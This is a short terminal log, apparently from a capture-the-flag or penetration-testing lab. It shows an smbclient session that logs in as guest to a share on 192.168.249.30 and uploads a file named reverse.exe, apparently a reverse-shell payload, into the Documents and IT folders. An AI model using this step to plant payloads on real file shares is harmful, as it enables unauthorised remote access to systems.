 └─$ smbclient //192.168.249.30/nara -U nara-security.com\guest
Password for [WORKGROUP\nara-security.comguest]:
Try "help" to get a list of possible commands.
smb: \> cd Documents\
smb: \Documents\> put reverse.exe
putting file reverse.exe as \Documents\reverse.exe (6.5 kb/s) (average 6.5 kb/s)
smb: \Documents\> ls
  .                                   D        0  Thu Dec 12 10:27:46 2024
  ..                                  D        0  Thu Dec 12 10:22:06 2024
  reverse.exe                         A    73802  Thu Dec 12 10:27:46 2024
  test.odt                            A    10482  Thu Dec 12 10:15:47 2024
  test2.odt                           A    10751  Thu Dec 12 10:22:39 2024
                7699711 blocks of size 4096. 4107884 blocks available
smb: \Documents\> cd ..
smb: \> cd IT
smb: \IT\> ls
  .                                   D        0  Sun Jul 30 12:22:50 2023
  ..                                  D        0  Thu Dec 12 10:22:06 2024
                7699711 blocks of size 4096. 4107849 blocks available
smb: \IT\> put reverse.exe
putting file reverse.exe as \IT\reverse.exe (223.1 kb/s) (average 12.7 kb/s)
smb: \IT\>